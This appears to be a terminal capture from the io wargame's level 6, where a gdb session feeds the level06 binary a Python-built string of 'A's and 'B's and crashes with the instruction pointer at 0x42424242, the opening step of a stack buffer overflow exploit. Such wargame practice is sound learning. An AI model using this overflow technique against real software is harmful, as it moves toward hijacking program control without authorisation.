 test@Brisingr: ~
level6@io:/levels$ export LANG=de
level6@io:/levels$ gdb -q level06
Reading symbols from level06...
(No debugging symbols found in level06)
(gdb)  r $(python -c 'print "A" * 40 + " " + "B" * 40')
Starting program: /levels/level06 $(python -c 'print "A" * 40 + " " + "B" * 40')
Willkommen AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb)